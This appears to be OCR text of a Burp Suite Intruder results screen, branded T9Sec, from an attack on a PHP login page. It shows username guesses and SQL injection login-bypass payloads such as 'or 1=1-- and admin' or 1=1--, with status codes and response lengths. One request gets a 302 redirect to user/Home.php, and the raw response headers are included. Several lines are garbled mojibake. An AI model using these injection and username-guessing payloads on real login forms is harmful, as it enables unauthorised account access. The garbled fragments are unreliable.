 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status ▼ Error Timeout Length /html>\n\n(.*?)\xaf\xaf Comment
87 zhangwei 302 763
0 200 661 å¯□ç □é□□è
11 admin 200 661 å¯□ç □é□□è
53 test 200 661 å¯□ç □é□□è
249 wanglin 200 661 å¯□ç □é□□è
1 'or 1=1-- 200 661
2 'or"=' 200 661
4 admin' or "="-- 200 661
3 'or'='or' 200 661
5 admin' or 1=1-- 200 661
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Fri, 20 Nov 2020 08:15:36 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: user/Home.php
Content-Length: 432
Connection: close
Content-Type: text/html;charset=uft-8
? < + > Type a search term 0 matches
T9Sec
Finished